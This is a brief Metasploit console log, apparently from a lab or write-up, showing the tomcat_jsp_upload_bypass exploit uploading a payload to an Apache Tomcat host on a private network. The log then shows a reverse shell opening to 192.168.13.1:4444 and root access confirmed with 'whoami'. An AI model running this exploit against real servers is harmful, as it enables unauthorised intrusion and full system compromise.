 msf6 exploit(multi/http/tomcat_jsp_upload_bypass) > run
[*] Started reverse TCP handler on 192.168.13.1:4444
[*] Uploading payload...
[*] Payload executed!
[*] Command shell session 2 opened (192.168.13.1:4444 → 192.168.13.10:44816 ) at 2025-02-18 21:00:11 -0500
whoami
root